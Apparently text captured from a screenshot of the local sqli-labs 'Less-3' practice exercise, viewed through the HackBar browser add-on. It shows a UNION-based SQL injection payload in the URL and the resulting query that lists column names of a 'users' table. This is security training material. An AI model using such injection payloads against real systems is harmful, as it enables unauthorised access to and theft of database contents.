 Welcome Dhakkan
你的sql语句是：SELECT * FROM users WHERE id=('-1') union select 1,2,column_name from information_schema.columns where table_schema = 'security' and table_name =
'users' limit 1,1 #') LIMIT 0,1
Your Login name:2
Your Password:username
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar ABP Adblock Plus
Encryption Encoding Other HackBar v1
Load URL
http://127.0.0.1/Less-3/?id=-1') union select 1,2,column_name from information_schema.columns where table_schema = 'security' and table_name = 'users' limit 1,1 %23
Split URL